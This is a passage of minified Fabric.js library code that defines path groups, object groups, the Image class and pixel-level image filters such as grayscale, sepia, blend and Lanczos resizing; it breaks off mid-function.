i=this.paths.length;i--;)this.paths[i].group=this;this.setOptions(e),e.widthAttr&&(this.scaleX=e.widthAttr/e.width),e.heightAttr&&(this.scaleY=e.heightAttr/e.height),this.setCoords(),e.sourcePath&&this.setSourcePath(e.sourcePath)},render:function(t){if(this.visible){t.save();var i=this.transformMatrix;i&&t.transform(i[0],i[1],i[2],i[3],i[4],i[5]),this.transform(t),this._setShadow(t),this.clipTo&&e.util.clipContext(this,t);for(var r=0,s=this.paths.length;r<s;++r)this.paths[r].render(t,!0);this.clipTo&&t.restore(),this._removeShadow(t),t.restore()}},_set:function(t,e){if("fill"===t&&e&&this.isSameColor())for(var i=this.paths.length;i--;)this.paths[i]._set(t,e);return this.callSuper("_set",t,e)},toObject:function(t){var e=i(s.call(this,t),{paths:r(this.getObjects(),"toObject",t)});return this.sourcePath&&(e.sourcePath=this.sourcePath),e},toDatalessObject:function(t){var e=this.toObject(t);return this.sourcePath&&(e.paths=this.sourcePath),e},toSVG:function(t){for(var e=this.getObjects(),i="translate("+this.left+" "+this.top+")",r=["<g ",'style="',this.getSvgStyles(),'" ','transform="',i,this.getSvgTransform(),'" ',">\n"],s=0,n=e.length;s<n;s++)r.push(e[s].toSVG(t));return r.push("</g>\n"),t?t(r.join("")):r.join("")},toString:function(){return"#<fabric.PathGroup ("+this.complexity()+"): { top: "+this.top+", left: "+this.left+" }>"},isSameColor:function(){var t=(this.getObjects()[0].get("fill")||"").toLowerCase();return this.getObjects().every(function(e){return(e.get("fill")||"").toLowerCase()===t})},complexity:function(){return this.paths.reduce(function(t,e){return t+(e&&e.complexity?e.complexity():0)},0)},getObjects:function(){return this.paths}}),e.PathGroup.fromObject=function(t,i){"string"==typeof t.paths?e.loadSVGFromURL(t.paths,function(r){var s=t.paths;delete t.paths;var n=e.util.groupSVGElements(r,t,s);i(n)}):e.util.enlivenObjects(t.paths,function(r){delete t.paths,i(new e.PathGroup(r,t))})},e.PathGroup.async=!0)}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,r=e.util.array.min,s=e.util.array.max,n=e.util.array.invoke;if(!e.Group){var o={lockMovementX:!0,lockMovementY:!0,lockRotation:!0,lockScalingX:!0,lockScalingY:!0,lockUniScaling:!0};e.Group=e.util.createClass(e.Object,e.Collection,{type:"group",initialize:function(t,e){e=e||{},this._objects=t||[];for(var r=this._objects.length;r--;)this._objects[r].group=this;this.originalState={},this.callSuper("initialize"),e.originX&&(this.originX=e.originX),e.originY&&(this.originY=e.originY),this._calcBounds(),this._updateObjectsCoords(),e&&i(this,e),this.setCoords(),this.saveCoords()},_updateObjectsCoords:function(){this.forEachObject(this._updateObjectCoords,this)},_updateObjectCoords:function(t){var e=t.getLeft(),i=t.getTop(),r=this.getCenterPoint();t.set({originalLeft:e,originalTop:i,left:e-r.x,top:i-r.y}),t.setCoords(),t.__origHasControls=t.hasControls,t.hasControls=!1},toString:function(){return"#<fabric.Group: ("+this.complexity()+")>"},addWithUpdate:function(t){return this._restoreObjectsState(),t&&(this._objects.push(t),t.group=this),this.forEachObject(this._setObjectActive,this),this._calcBounds(),this._updateObjectsCoords(),this},_setObjectActive:function(t){t.set("active",!0),t.group=this},removeWithUpdate:function(t){return this._moveFlippedObject(t),this._restoreObjectsState(),this.forEachObject(this._setObjectActive,this),this.remove(t),this._calcBounds(),this._updateObjectsCoords(),this},_onObjectAdded:function(t){t.group=this},_onObjectRemoved:function(t){delete t.group,t.set("active",!1)},delegatedProperties:{fill:!0,opacity:!0,fontFamily:!0,fontWeight:!0,fontSize:!0,fontStyle:!0,lineHeight:!0,textDecoration:!0,textAlign:!0,backgroundColor:!0},_set:function(t,e){if(t in this.delegatedProperties){var i=this._objects.length;for(this[t]=e;i--;)this._objects[i].set(t,e)}else this[t]=e},toObject:function(t){return i(this.callSuper("toObject",t),{objects:n(this._objects,"toObject",t)})},render:function(t){if(this.visible){t.save(),this.clipTo&&e.util.clipContext(this,t);for(var i=0,r=this._objects.length;i<r;i++)this._renderObject(this._objects[i],t);this.clipTo&&t.restore(),t.restore()}},_renderControls:function(t,e){this.callSuper("_renderControls",t,e);for(var i=0,r=this._objects.length;i<r;i++)this._objects[i]._renderControls(t)},_renderObject:function(t,e){var i=t.hasRotatingPoint;t.visible&&(t.hasRotatingPoint=!1,t.render(e),t.hasRotatingPoint=i)},_restoreObjectsState:function(){return this._objects.forEach(this._restoreObjectState,this),this},_moveFlippedObject:function(t){var e=t.get("originX"),i=t.get("originY"),r=t.getCenterPoint();t.set({originX:"center",originY:"center",left:r.x,top:r.y}),this._toggleFlipping(t);var s=t.getPointByOrigin(e,i);return t.set({originX:e,originY:i,left:s.x,top:s.y}),this},_toggleFlipping:function(t){this.flipX&&(t.toggle("flipX"),t.set("left",-t.get("left")),t.setAngle(-t.getAngle())),this.flipY&&(t.toggle("flipY"),t.set("top",-t.get("top")),t.setAngle(-t.getAngle()))},_restoreObjectState:function(t){return this._setObjectPosition(t),t.setCoords(),t.hasControls=t.__origHasControls,delete t.__origHasControls,t.set("active",!1),t.setCoords(),delete t.group,this},_setObjectPosition:function(t){var e=this.getCenterPoint(),i=this._getRotatedLeftTop(t);t.set({angle:t.getAngle()+this.getAngle(),left:e.x+i.left,top:e.y+i.top,scaleX:t.get("scaleX")*this.get("scaleX"),scaleY:t.get("scaleY")*this.get("scaleY")})},_getRotatedLeftTop:function(t){var e=this.getAngle()*(Math.PI/180);return{left:-Math.sin(e)*t.getTop()*this.get("scaleY")+Math.cos(e)*t.getLeft()*this.get("scaleX"),top:Math.cos(e)*t.getTop()*this.get("scaleY")+Math.sin(e)*t.getLeft()*this.get("scaleX")}},destroy:function(){return this._objects.forEach(this._moveFlippedObject,this),this._restoreObjectsState()},saveCoords:function(){return this._originalLeft=this.get("left"),this._originalTop=this.get("top"),this},hasMoved:function(){return this._originalLeft!==this.get("left")||this._originalTop!==this.get("top")},setObjectsCoords:function(){return this.forEachObject(function(t){t.setCoords()}),this},_calcBounds:function(t){for(var e,i=[],r=[],s=0,n=this._objects.length;s<n;++s)for(var o in(e=this._objects[s]).setCoords(),e.oCoords)i.push(e.oCoords[o].x),r.push(e.oCoords[o].y);this.set(this._getBounds(i,r,t))},_getBounds:function(t,i,n){var o=e.util.invertTransform(this.getViewportTransform()),a=e.util.transformPoint(new e.Point(r(t),r(i)),o),h=e.util.transformPoint(new e.Point(s(t),s(i)),o),c={width:h.x-a.x||0,height:h.y-a.y||0};return n||(c.left=a.x||0,c.top=a.y||0,"center"===this.originX&&(c.left+=c.width/2),"right"===this.originX&&(c.left+=c.width),"center"===this.originY&&(c.top+=c.height/2),"bottom"===this.originY&&(c.top+=c.height)),c},toSVG:function(t){for(var e=["<g ",'transform="',this.getSvgTransform(),'">\n'],i=0,r=this._objects.length;i<r;i++)e.push(this._objects[i].toSVG(t));return e.push("</g>\n"),t?t(e.join("")):e.join("")},get:function(t){if(t in o){if(this[t])return this[t];for(var e=0,i=this._objects.length;e<i;e++)if(this._objects[e][t])return!0;return!1}return t in this.delegatedProperties?this._objects[0]&&this._objects[0].get(t):this[t]}}),e.Group.fromObject=function(t,i){e.util.enlivenObjects(t.objects,function(r){delete t.objects,i&&i(new e.Group(r,t))})},e.Group.async=!0}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=fabric.util.object.extend;t.fabric||(t.fabric={}),t.fabric.Image?fabric.warn("fabric.Image is already defined."):(fabric.Image=fabric.util.createClass(fabric.Object,{type:"image",crossOrigin:"",alignX:"none",alignY:"none",meetOrSlice:"meet",_lastScaleX:1,_lastScaleY:1,initialize:function(t,e){e||(e={}),this.filters=[],this.resizeFilters=[],this.callSuper("initialize",e),this._initElement(t,e),this._initConfig(e),e.filters&&(this.filters=e.filters,this.applyFilters())},getElement:function(){return this._element},setElement:function(t,e,i){return this._element=t,this._originalElement=t,this._initConfig(i),0!==this.filters.length?this.applyFilters(e):e&&e(),this},setCrossOrigin:function(t){return this.crossOrigin=t,this._element.crossOrigin=t,this},getOriginalSize:function(){var t=this.getElement();return{width:t.width,height:t.height}},_stroke:function(t){t.save(),this._setStrokeStyles(t),t.beginPath(),t.strokeRect(-this.width/2,-this.height/2,this.width,this.height),t.closePath(),t.restore()},_renderDashedStroke:function(t){var e=-this.width/2,i=-this.height/2,r=this.width,s=this.height;t.save(),this._setStrokeStyles(t),t.beginPath(),fabric.util.drawDashedLine(t,e,i,e+r,i,this.strokeDashArray),fabric.util.drawDashedLine(t,e+r,i,e+r,i+s,this.strokeDashArray),fabric.util.drawDashedLine(t,e+r,i+s,e,i+s,this.strokeDashArray),fabric.util.drawDashedLine(t,e,i+s,e,i,this.strokeDashArray),t.closePath(),t.restore()},toObject:function(t){return e(this.callSuper("toObject",t),{src:this._originalElement.src||this._originalElement._src,filters:this.filters.map(function(t){return t&&t.toObject()}),crossOrigin:this.crossOrigin,alignX:this.alignX,alignY:this.alignY,meetOrSlice:this.meetOrSlice})},toSVG:function(t){var e=[],i=-this.width/2,r=-this.height/2,s="none";if(this.group&&"path-group"===this.group.type&&(i=this.left,r=this.top),"none"!==this.alignX&&"none"!==this.alignY&&(s="x"+this.alignX+"Y"+this.alignY+" "+this.meetOrSlice),e.push('<g transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'">\n','<image xlink:href="',this.getSvgSrc(),'" x="',i,'" y="',r,'" style="',this.getSvgStyles(),'" width="',this.width,'" height="',this.height,'" preserveAspectRatio="',s,'"',"></image>\n"),this.stroke||this.strokeDashArray){var n=this.fill;this.fill=null,e.push("<rect ",'x="',i,'" y="',r,'" width="',this.width,'" height="',this.height,'" style="',this.getSvgStyles(),'"/>\n'),this.fill=n}return e.push("</g>\n"),t?t(e.join("")):e.join("")},getSrc:function(){if(this.getElement())return this.getElement().src||this.getElement()._src},setSrc:function(t,e,i){fabric.util.loadImage(t,function(t){return this.setElement(t,e,i)},this,i&&i.crossOrigin)},toString:function(){return'#<fabric.Image: { src: "'+this.getSrc()+'" }>'},clone:function(t,e){this.constructor.fromObject(this.toObject(e),t)},applyFilters:function(t,e,i,r){if(e=e||this.filters,i=i||this._originalElement){var s=i,n=fabric.util.createCanvasElement(),o=fabric.util.createImage(),a=this;return n.width=s.width,n.height=s.height,n.getContext("2d").drawImage(s,0,0,s.width,s.height),0===e.length?(this._element=i,t&&t(),n):(e.forEach(function(t){t&&t.applyTo(n,t.scaleX||a.scaleX,t.scaleY||a.scaleY),r||"Resize"!==t.type||(a.width*=t.scaleX,a.height*=t.scaleY)}),o.width=n.width,o.height=n.height,fabric.isLikelyNode?(o.src=n.toBuffer(void 0,fabric.Image.pngCompression),a._element=o,!r&&(a._filteredEl=o),t&&t()):(o.onload=function(){a._element=o,!r&&(a._filteredEl=o),t&&t(),o.onload=n=s=null},o.src=n.toDataURL("image/png")),n)}},_render:function(t,e){var i,r,s,n=this._findMargins();i=e?this.left:-this.width/2,r=e?this.top:-this.height/2,"slice"===this.meetOrSlice&&(t.beginPath(),t.rect(i,r,this.width,this.height),t.clip()),!1===this.isMoving&&this.resizeFilters.length&&this._needsResize()?(this._lastScaleX=this.scaleX,this._lastScaleY=this.scaleY,s=this.applyFilters(null,this.resizeFilters,this._filteredEl||this._originalElement,!1)):s=this._element,s&&t.drawImage(s,i+n.marginX,r+n.marginY,n.width,n.height),this._renderStroke(t)},_needsResize:function(){return this.scaleX!==this._lastScaleX||this.scaleY!==this._lastScaleY},_findMargins:function(){var t,e,i=this.width,r=this.height,s=0,n=0;return"none"===this.alignX&&"none"===this.alignY||(t=[this.width/this._element.width,this.height/this._element.height],e="meet"===this.meetOrSlice?Math.min.apply(null,t):Math.max.apply(null,t),i=this._element.width*e,r=this._element.height*e,"Mid"===this.alignX&&(s=(this.width-i)/2),"Max"===this.alignX&&(s=this.width-i),"Mid"===this.alignY&&(n=(this.height-r)/2),"Max"===this.alignY&&(n=this.height-r)),{width:i,height:r,marginX:s,marginY:n}},_resetWidthHeight:function(){var t=this.getElement();this.set("width",t.width),this.set("height",t.height)},_initElement:function(t){this.setElement(fabric.util.getById(t)),fabric.util.addClass(this.getElement(),fabric.Image.CSS_CANVAS)},_initConfig:function(t){t||(t={}),this.setOptions(t),this._setWidthHeight(t),this._element&&this.crossOrigin&&(this._element.crossOrigin=this.crossOrigin)},_initFilters:function(t,e){t.filters&&t.filters.length?fabric.util.enlivenObjects(t.filters,function(t){e&&e(t)},"fabric.Image.filters"):e&&e()},_setWidthHeight:function(t){this.width="width"in t?t.width:this.getElement()&&this.getElement().width||0,this.height="height"in t?t.height:this.getElement()&&this.getElement().height||0},complexity:function(){return 1}}),fabric.Image.CSS_CANVAS="canvas-img",fabric.Image.prototype.getSvgSrc=fabric.Image.prototype.getSrc,fabric.Image.fromObject=function(t,e){fabric.util.loadImage(t.src,function(i){fabric.Image.prototype._initFilters.call(t,t,function(r){t.filters=r||[];var s=new fabric.Image(i,t);e&&e(s)})},null,t.crossOrigin)},fabric.Image.fromURL=function(t,e,i){fabric.util.loadImage(t,function(t){e(new fabric.Image(t,i))},null,i&&i.crossOrigin)},fabric.Image.ATTRIBUTE_NAMES=fabric.SHARED_ATTRIBUTES.concat("x y width height preserveAspectRatio xlink:href".split(" ")),fabric.Image.fromElement=function(t,i,r){var s,n,o,a=fabric.parseAttributes(t,fabric.Image.ATTRIBUTE_NAMES),h="xMidYMid",c="meet";a.preserveAspectRatio&&(o=a.preserveAspectRatio.split(" ")),o&&o.length&&("meet"!==(c=o.pop())&&"slice"!==c?(h=c,c="meet"):o.length&&(h=o.pop())),s="none"!==h?h.slice(1,4):"none",n="none"!==h?h.slice(5,8):"none",a.alignX=s,a.alignY=n,a.meetOrSlice=c,fabric.Image.fromURL(a["xlink:href"],i,e(r?fabric.util.object.clone(r):{},a))},fabric.Image.async=!0,fabric.Image.pngCompression=1)}("undefined"!=typeof exports?exports:this),fabric.util.object.extend(fabric.Object.prototype,{_getAngleValueForStraighten:function(){var t=this.getAngle()%360;return t>0?90*Math.round((t-1)/90):90*Math.round(t/90)},straighten:function(){return this.setAngle(this._getAngleValueForStraighten()),this},fxStraighten:function(t){var e=function(){},i=(t=t||{}).onComplete||e,r=t.onChange||e,s=this;return fabric.util.animate({startValue:this.get("angle"),endValue:this._getAngleValueForStraighten(),duration:this.FX_DURATION,onChange:function(t){s.setAngle(t),r()},onComplete:function(){s.setCoords(),i()},onStart:function(){s.set("active",!1)}}),this}}),fabric.util.object.extend(fabric.StaticCanvas.prototype,{straightenObject:function(t){return t.straighten(),this.renderAll(),this},fxStraightenObject:function(t){return t.fxStraighten({onChange:this.renderAll.bind(this)}),this}}),fabric.Image.filters=fabric.Image.filters||{},fabric.Image.filters.BaseFilter=fabric.util.createClass({type:"BaseFilter",initialize:function(t){t&&this.setOptions(t)},setOptions:function(t){for(var e in t)this[e]=t[e]},toObject:function(){return{type:this.type}},toJSON:function(){return this.toObject()}}),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend;e.Image.filters.Brightness=e.util.createClass(e.Image.filters.BaseFilter,{type:"Brightness",initialize:function(t){t=t||{},this.brightness=t.brightness||0},applyTo:function(t){for(var e=t.getContext("2d"),i=e.getImageData(0,0,t.width,t.height),r=i.data,s=this.brightness,n=0,o=r.length;n<o;n+=4)r[n]+=s,r[n+1]+=s,r[n+2]+=s;e.putImageData(i,0,0)},toObject:function(){return i(this.callSuper("toObject"),{brightness:this.brightness})}}),e.Image.filters.Brightness.fromObject=function(t){return new e.Image.filters.Brightness(t)}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend;e.Image.filters.Convolute=e.util.createClass(e.Image.filters.BaseFilter,{type:"Convolute",initialize:function(t){t=t||{},this.opaque=t.opaque,this.matrix=t.matrix||[0,0,0,0,1,0,0,0,0];var i=e.util.createCanvasElement();this.tmpCtx=i.getContext("2d")},_createImageData:function(t,e){return this.tmpCtx.createImageData(t,e)},applyTo:function(t){for(var e=this.matrix,i=t.getContext("2d"),r=i.getImageData(0,0,t.width,t.height),s=Math.round(Math.sqrt(e.length)),n=Math.floor(s/2),o=r.data,a=r.width,h=r.height,c=a,l=h,u=this._createImageData(c,l),f=u.data,g=this.opaque?1:0,d=0;d<l;d++)for(var p=0;p<c;p++){for(var v=d,b=p,m=4*(d*c+p),y=0,_=0,x=0,C=0,S=0;S<s;S++)for(var w=0;w<s;w++){var O=v+S-n,T=b+w-n;if(!(O<0||O>h||T<0||T>a)){var k=4*(O*a+T),j=e[S*s+w];y+=o[k]*j,_+=o[k+1]*j,x+=o[k+2]*j,C+=o[k+3]*j}}f[m]=y,f[m+1]=_,f[m+2]=x,f[m+3]=C+g*(255-C)}i.putImageData(u,0,0)},toObject:function(){return i(this.callSuper("toObject"),{opaque:this.opaque,matrix:this.matrix})}}),e.Image.filters.Convolute.fromObject=function(t){return new e.Image.filters.Convolute(t)}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend;e.Image.filters.GradientTransparency=e.util.createClass(e.Image.filters.BaseFilter,{type:"GradientTransparency",initialize:function(t){t=t||{},this.threshold=t.threshold||100},applyTo:function(t){for(var e=t.getContext("2d"),i=e.getImageData(0,0,t.width,t.height),r=i.data,s=this.threshold,n=r.length,o=0,a=r.length;o<a;o+=4)r[o+3]=s+255*(n-o)/n;e.putImageData(i,0,0)},toObject:function(){return i(this.callSuper("toObject"),{threshold:this.threshold})}}),e.Image.filters.GradientTransparency.fromObject=function(t){return new e.Image.filters.GradientTransparency(t)}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={});e.Image.filters.Grayscale=e.util.createClass(e.Image.filters.BaseFilter,{type:"Grayscale",applyTo:function(t){for(var e,i=t.getContext("2d"),r=i.getImageData(0,0,t.width,t.height),s=r.data,n=r.width*r.height*4,o=0;o<n;)e=(s[o]+s[o+1]+s[o+2])/3,s[o]=e,s[o+1]=e,s[o+2]=e,o+=4;i.putImageData(r,0,0)}}),e.Image.filters.Grayscale.fromObject=function(){return new e.Image.filters.Grayscale}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={});e.Image.filters.Invert=e.util.createClass(e.Image.filters.BaseFilter,{type:"Invert",applyTo:function(t){var e,i=t.getContext("2d"),r=i.getImageData(0,0,t.width,t.height),s=r.data,n=s.length;for(e=0;e<n;e+=4)s[e]=255-s[e],s[e+1]=255-s[e+1],s[e+2]=255-s[e+2];i.putImageData(r,0,0)}}),e.Image.filters.Invert.fromObject=function(){return new e.Image.filters.Invert}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend;e.Image.filters.Mask=e.util.createClass(e.Image.filters.BaseFilter,{type:"Mask",initialize:function(t){t=t||{},this.mask=t.mask,this.channel=[0,1,2,3].indexOf(t.channel)>-1?t.channel:0},applyTo:function(t){if(this.mask){var i,r=t.getContext("2d"),s=r.getImageData(0,0,t.width,t.height),n=s.data,o=this.mask.getElement(),a=e.util.createCanvasElement(),h=this.channel,c=s.width*s.height*4;a.width=o.width,a.height=o.height,a.getContext("2d").drawImage(o,0,0,o.width,o.height);var l=a.getContext("2d").getImageData(0,0,o.width,o.height).data;for(i=0;i<c;i+=4)n[i+3]=l[i+h];r.putImageData(s,0,0)}},toObject:function(){return i(this.callSuper("toObject"),{mask:this.mask.toObject(),channel:this.channel})}}),e.Image.filters.Mask.fromObject=function(t,i){e.util.loadImage(t.mask.src,function(r){t.mask=new e.Image(r,t.mask),i&&i(new e.Image.filters.Mask(t))})},e.Image.filters.Mask.async=!0}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend;e.Image.filters.Noise=e.util.createClass(e.Image.filters.BaseFilter,{type:"Noise",initialize:function(t){t=t||{},this.noise=t.noise||0},applyTo:function(t){for(var e,i=t.getContext("2d"),r=i.getImageData(0,0,t.width,t.height),s=r.data,n=this.noise,o=0,a=s.length;o<a;o+=4)e=(.5-Math.random())*n,s[o]+=e,s[o+1]+=e,s[o+2]+=e;i.putImageData(r,0,0)},toObject:function(){return i(this.callSuper("toObject"),{noise:this.noise})}}),e.Image.filters.Noise.fromObject=function(t){return new e.Image.filters.Noise(t)}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend;e.Image.filters.Pixelate=e.util.createClass(e.Image.filters.BaseFilter,{type:"Pixelate",initialize:function(t){t=t||{},this.blocksize=t.blocksize||4},applyTo:function(t){var e,i,r,s,n,o,a,h=t.getContext("2d"),c=h.getImageData(0,0,t.width,t.height),l=c.data,u=c.height,f=c.width;for(i=0;i<u;i+=this.blocksize)for(r=0;r<f;r+=this.blocksize){s=l[e=4*i*f+4*r],n=l[e+1],o=l[e+2],a=l[e+3];for(var g=i,d=i+this.blocksize;g<d;g++)for(var p=r,v=r+this.blocksize;p<v;p++)l[e=4*g*f+4*p]=s,l[e+1]=n,l[e+2]=o,l[e+3]=a}h.putImageData(c,0,0)},toObject:function(){return i(this.callSuper("toObject"),{blocksize:this.blocksize})}}),e.Image.filters.Pixelate.fromObject=function(t){return new e.Image.filters.Pixelate(t)}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend;e.Image.filters.RemoveWhite=e.util.createClass(e.Image.filters.BaseFilter,{type:"RemoveWhite",initialize:function(t){t=t||{},this.threshold=t.threshold||30,this.distance=t.distance||20},applyTo:function(t){for(var e,i,r,s=t.getContext("2d"),n=s.getImageData(0,0,t.width,t.height),o=n.data,a=this.threshold,h=this.distance,c=255-a,l=Math.abs,u=0,f=o.length;u<f;u+=4)e=o[u],i=o[u+1],r=o[u+2],e>c&&i>c&&r>c&&l(e-i)<h&&l(e-r)<h&&l(i-r)<h&&(o[u+3]=1);s.putImageData(n,0,0)},toObject:function(){return i(this.callSuper("toObject"),{threshold:this.threshold,distance:this.distance})}}),e.Image.filters.RemoveWhite.fromObject=function(t){return new e.Image.filters.RemoveWhite(t)}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={});e.Image.filters.Sepia=e.util.createClass(e.Image.filters.BaseFilter,{type:"Sepia",applyTo:function(t){var e,i,r=t.getContext("2d"),s=r.getImageData(0,0,t.width,t.height),n=s.data,o=n.length;for(e=0;e<o;e+=4)i=.3*n[e]+.59*n[e+1]+.11*n[e+2],n[e]=i+100,n[e+1]=i+50,n[e+2]=i+255;r.putImageData(s,0,0)}}),e.Image.filters.Sepia.fromObject=function(){return new e.Image.filters.Sepia}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={});e.Image.filters.Sepia2=e.util.createClass(e.Image.filters.BaseFilter,{type:"Sepia2",applyTo:function(t){var e,i,r,s,n=t.getContext("2d"),o=n.getImageData(0,0,t.width,t.height),a=o.data,h=a.length;for(e=0;e<h;e+=4)i=a[e],r=a[e+1],s=a[e+2],a[e]=(.393*i+.769*r+.189*s)/1.351,a[e+1]=(.349*i+.686*r+.168*s)/1.203,a[e+2]=(.272*i+.534*r+.131*s)/2.14;n.putImageData(o,0,0)}}),e.Image.filters.Sepia2.fromObject=function(){return new e.Image.filters.Sepia2}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend;e.Image.filters.Tint=e.util.createClass(e.Image.filters.BaseFilter,{type:"Tint",initialize:function(t){t=t||{},this.color=t.color||"#000000",this.opacity=void 0!==t.opacity?t.opacity:new e.Color(this.color).getAlpha()},applyTo:function(t){var i,r,s,n,o,a,h,c,l,u=t.getContext("2d"),f=u.getImageData(0,0,t.width,t.height),g=f.data,d=g.length;for(r=(l=new e.Color(this.color).getSource())[0]*this.opacity,s=l[1]*this.opacity,n=l[2]*this.opacity,c=1-this.opacity,i=0;i<d;i+=4)o=g[i],a=g[i+1],h=g[i+2],g[i]=r+o*c,g[i+1]=s+a*c,g[i+2]=n+h*c;u.putImageData(f,0,0)},toObject:function(){return i(this.callSuper("toObject"),{color:this.color,opacity:this.opacity})}}),e.Image.filters.Tint.fromObject=function(t){return new e.Image.filters.Tint(t)}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend;e.Image.filters.Multiply=e.util.createClass(e.Image.filters.BaseFilter,{type:"Multiply",initialize:function(t){t=t||{},this.color=t.color||"#000000"},applyTo:function(t){var i,r,s=t.getContext("2d"),n=s.getImageData(0,0,t.width,t.height),o=n.data,a=o.length;for(r=new e.Color(this.color).getSource(),i=0;i<a;i+=4)o[i]*=r[0]/255,o[i+1]*=r[1]/255,o[i+2]*=r[2]/255;s.putImageData(n,0,0)},toObject:function(){return i(this.callSuper("toObject"),{color:this.color})}}),e.Image.filters.Multiply.fromObject=function(t){return new e.Image.filters.Multiply(t)}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric;e.Image.filters.Blend=e.util.createClass({type:"Blend",initialize:function(t){t=t||{},this.color=t.color||"#000",this.image=t.image||!1,this.mode=t.mode||"multiply",this.alpha=t.alpha||1},applyTo:function(t){var i,r,s,n,o,a,h,c=t.getContext("2d"),l=c.getImageData(0,0,t.width,t.height),u=l.data,f=!1;if(this.image){f=!0;var g=e.util.createCanvasElement();g.width=this.image.width,g.height=this.image.height;var d=new e.StaticCanvas(g);d.add(this.image),h=d.getContext("2d").getImageData(0,0,d.width,d.height).data}else i=(h=new e.Color(this.color).getSource())[0]*this.alpha,r=h[1]*this.alpha,s=h[2]*this.alpha;for(var p=0,v=u.length;p<v;p+=4)switch(n=u[p],o=u[p+1],a=u[p+2],f&&(i=h[p]*this.alpha,r=h[p+1]*this.alpha,s=h[p+2]*this.alpha),this.mode){case"multiply":u[p]=n*i/255,u[p+1]=o*r/255,u[p+2]=a*s/255;break;case"screen":u[p]=1-(1-n)*(1-i),u[p+1]=1-(1-o)*(1-r),u[p+2]=1-(1-a)*(1-s);break;case"add":u[p]=Math.min(255,n+i),u[p+1]=Math.min(255,o+r),u[p+2]=Math.min(255,a+s);break;case"diff":case"difference":u[p]=Math.abs(n-i),u[p+1]=Math.abs(o-r),u[p+2]=Math.abs(a-s);break;case"subtract":var b=n-i,m=o-r,y=a-s;u[p]=b<0?0:b,u[p+1]=m<0?0:m,u[p+2]=y<0?0:y;break;case"darken":u[p]=Math.min(n,i),u[p+1]=Math.min(o,r),u[p+2]=Math.min(a,s);break;case"lighten":u[p]=Math.max(n,i),u[p+1]=Math.max(o,r),u[p+2]=Math.max(a,s)}c.putImageData(l,0,0)},toObject:function(){return{color:this.color,image:this.image,mode:this.mode,alpha:this.alpha}}}),e.Image.filters.Blend.fromObject=function(t){return new e.Image.filters.Blend(t)}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=Math.pow,r=Math.floor,s=Math.sqrt,n=Math.abs,o=Math.max,a=Math.round,h=Math.sin,c=Math.ceil;e.Image.filters.Resize=e.util.createClass(e.Image.filters.BaseFilter,{type:"Resize",resizeType:"hermite",scaleX:0,scaleY:0,lanczosLobes:3,applyTo:function(t,e,i){this.rcpScaleX=1/e,this.rcpScaleY=1/i;var r,s=t.width,n=t.height,o=a(s*e),h=a(n*i);"sliceHack"===this.resizeType&&(r=this.sliceByTwo(t,s,n,o,h)),"hermite"===this.resizeType&&(r=this.hermiteFastResize(t,s,n,o,h)),"bilinear"===this.resizeType&&(r=this.bilinearFiltering(t,s,n,o,h)),"lanczos"===this.resizeType&&(r=this.lanczosResize(t,s,n,o,h)),t.width=o,t.height=h,t.getContext("2d").putImageData(r,0,0)},sliceByTwo:function(t,i,s,n,a){var h,c=t.getContext("2d"),l=.5,u=.5,f=1,g=1,d=!1,p=!1,v=i,b=s,m=e.util.createCanvasElement(),y=m.getContext("2d");for(n=r(n),a=r(a),m.width=o(n,i),m.height=o(a,s),n>i&&(l=2,f=-1),a>s&&(u=2,g=-1),h=c.getImageData(0,0,i,s),t.width=o(n,i),t.height=o(a,s),c.putImageData(h,0,0);!d||!p;)i=v,s=b,n*f<r(v*l*f)?v=r(v*l):(v=n,d=!0),a*g<r(b*u*g)?b=r(b*u):(b=a,p=!0),h=c.getImageData(0,0,i,s),y.putImageData(h,0,0),c.clearRect(0,0,v,b),c.drawImage(m,0,0,i,s,0,0,v,b);return c.getImageData(0,0,n,a)},lanczosResize:function(t,e,o,a,l){var u,f=t.getContext("2d"),g=f.getImageData(0,0,e,o),d=f.getImageData(0,0,a,l),p=g.data,v=d.data,b=(u=this.lanczosLobes,function(t){if(t>u)return 0;if(t*=Math.PI,n(t)<1e-16)return 1;var e=t/u;return h(t)*h(e)/t/e}),m=this.rcpScaleX,y=this.rcpScaleY,_=2/this.rcpScaleX,x=2/this.rcpScaleY,C=c(m*this.lanczosLobes/2),S=c(y*this.lanczosLobes/2),w={},O={},T={};return function t(h){var c,u,f,g,k,j,A,P,E,I,M;for(O.x=(h+.5)*m,T.x=r(O.x),c=0;c<l;c++){for(O.y=(c+.5)*y,T.y=r(O.y),k=0,j=0,A=0,P=0,E=0,u=T.x-C;u<=T.x+C;u++)if(!(u<0||u>=e)){I=r(1e3*n(u-O.x)),w[I]||(w[I]={});for(var 